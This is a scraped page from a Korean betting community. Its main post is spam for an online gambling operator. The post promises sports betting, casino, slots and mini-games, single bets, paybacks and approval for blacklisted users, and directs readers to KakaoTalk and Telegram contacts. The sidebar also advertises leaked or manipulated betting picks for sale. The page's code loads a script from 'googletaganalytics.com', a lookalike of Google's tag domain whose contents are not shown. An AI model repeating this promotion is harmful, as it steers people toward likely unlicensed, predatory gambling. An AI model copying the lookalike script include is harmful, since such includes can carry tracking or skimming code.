					VDT`&nbsp; EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중<br/><br/>클린 화이트 운영OK (블랙승인가능)<br/>가입주소 : 데이지.com<br/>가입코드 : 카톡 / 텔레그램 문의<br/><br/>( 승인전화 없습니다 )<br/>스포츠 ( 단폴 OK )<br/>LOL 리그 실시간 <br/>스포츠 스페셜 전부보유 <br/><br/>&nbsp;  게임종류 <br/>스포츠 ( 단폴 OK )<br/>LOL 리그 실시간<br/>스포츠 스페셜 전부보유 (야구스페셜농구쿼터실시간당연히됩니다)<br/>EOS 파워볼 5분,3분&nbsp; (조합가능)<br/>카지노,슬롯 / 당연히 정품입니다.<br/>엔트리파워/키노사다리 (조합가능)<br/>로터스홀짝&nbsp; 로터스바카라&nbsp; 언옵홀짝블랙레드 다가능<br/>3분 보글사다리 / 보글파워볼 (조합가능)<br/>PBG파워볼 (조합가능)<br/>코인사다리/코인파워볼 3분5분 전부있습니다. <br/>모든사다리 삼치기/시스템 전부 가능합니다<br/><br/>&nbsp;데이지만의매력! <br/><br/>마틴, 루틴, 삼치기, 시스템OK <br/>미니게임 가족방 710명가량 운영중 <br/>환전 텀 1시간 롤링100프로 각종이벤트 다수보유<br/>최소배팅1000원부터!! <br/>1만원이상부터 천원단위까지 환전가능!!! / 입금은만원단위입니다 !<br/>가족방 24시픽스터 보유중 언제든지 출입자유롭습니다<br/><br/>&nbsp; 데이지만의매력!222222 <br/><br/>지인추천 이벤트<br/>미니게임 연승이벤트<br/>매달 1일 11일 21일 페이백 이벤트 <br/>출석체크 이벤트<br/>일정기간 이용 후 등급상향 충분히가능합니다 / 저한테 문의주시면 빠르게 해결 도와드리겠습니다.<br/>단폴금액/스포츠적중금액 등급상향후 배팅한도 전부 상향가능합니다.<br/>가족방 24시픽스터 보유중 언제든지 출입자유롭습니다<br/><br/>&nbsp;카톡TF94 / 텔래 WBAS75 연락주세요!<br/>&nbsp;채널에나오는 사칭조심하세요!<br/>&nbsp;WBAS75 잘확인하고 텔레부탁드립니다				</div>

				
				
									<div class="h40"></div>
				
									</div>

		
		<div class="print-hide view-icon view-padding">
						<span class="pull-right">
				<img src="https://totowgwg.net/img/sns/print.png" alt="프린트" class="cursor at-tip" onclick="apms_print();" data-original-title="프린트" data-toggle="tooltip">
															</span>
			<div class="clearfix"></div>
		</div>

					<div class="view-author-none"></div>
		
	</article>
</section>


<div class="view-comment font-18 en">
	<i class="fa fa-commenting"></i> <span class="orangered">0</span> Comments
	</div>

<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>


<div class="print-hide">
	<div class="h10"></div>
	<div class="well text-center">
					<a href="https://totowgwg.net/bbs/login.php?wr_id=374&amp;url=https%3A%2F%2Ftotowgwg.net%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26amp%3Bwr_id%3D374">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>
</div><!-- Print-Hide -->

<script src="https://totowgwg.net/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
							<a role="button" href="./board.php?bo_table=hong&amp;wr_id=375" class="btn btn-black btn-sm" title="이전글">
					<i class="fa fa-chevron-circle-left"></i><span class="hidden-xs"> 이전</span>
				</a>
										<a role="button" href="./board.php?bo_table=hong&amp;wr_id=373" class="btn btn-black btn-sm" title="다음글">
					<i class="fa fa-chevron-circle-right"></i><span class="hidden-xs"> 다음</span>
				</a>
																										<a role="button" href="./board.php?bo_table=hong&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
											</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26wr_id%3D374">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+58						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+14						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=142">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.31									</span>
									토토사이트 무료 포인트 를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=137">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.23									</span>
									꽁머니 커뮤니티의 장단점과 안전하게 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.14									</span>
									먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.04									</span>
									꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.28									</span>
									토토사이트 꽁머니 지급 이유		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4069">
			 
				<span class="pull-right gray font-12">
																&nbsp;02.01									</span>
						<span class="wr-icon wr-new"></span>			<b>&#034;안전제일 럭키볼&#034;  모든 종목 요율지급 / 미니게임 천국 / 카지노 슬롯 맛집</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=point&amp;wr_id=89">
			 
				<span class="pull-right gray font-12">
																&nbsp;02.01									</span>
						<span class="wr-icon wr-new"></span>			카지노 첫충 포인트활용방법 #2		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4068">
			 
				<span class="pull-right gray font-12">
																&nbsp;02.01									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			<b>파워볼 홀짝언오버 유출픽 조작픽 후불 판.매 문의 텔레그램:hbh989</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4067">
			 
				<span class="pull-right gray font-12">
																&nbsp;02.01									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			엠지엠 작업진행드립니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26355">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			Goat 이벤트 폭주		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26354">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			안녕하세요.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=142">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			토토사이트 무료 포인트 를 이용하는 방법		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398#c_1455">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하두리						</span>
																&nbsp;02.01									</span>
						<span class="wr-icon wr-new"></span>			<b>잘보고가용</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr&amp;wr_id=8962#c_9011">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							블랙스타						</span>
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			<b>축구 배팅은 어렵기도 하네요</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr&amp;wr_id=8956#c_9010">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							블랙스타						</span>
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			좋은정보 감사합니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr&amp;wr_id=8955#c_9009">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							블랙스타						</span>
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			좋은글 감사합니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=banner&amp;wr_id=126#c_312">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							블랙스타						</span>
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			참고 하겠습니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26058#c_26353">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							블랙스타						</span>
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			오 ㅊㅋ드립니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19#c_99">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							블랙스타						</span>
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			확인요		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#ifctkhpedqmsjvunoablgr { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#bwvoglnjmikcdhtesqyuxrpf { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="bwvoglnjmikcdhtesqyuxrpf">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#ujrhmtgsqnleokivwfp { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#iwmghrxvuldftqjeosnpkc { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#eirkgpfqlmjnotush { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#dvqgjtrohbmfeanckiplsu { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "7";
var menu_sub = "7";
var menu_subAt = "1";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li class="on">
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
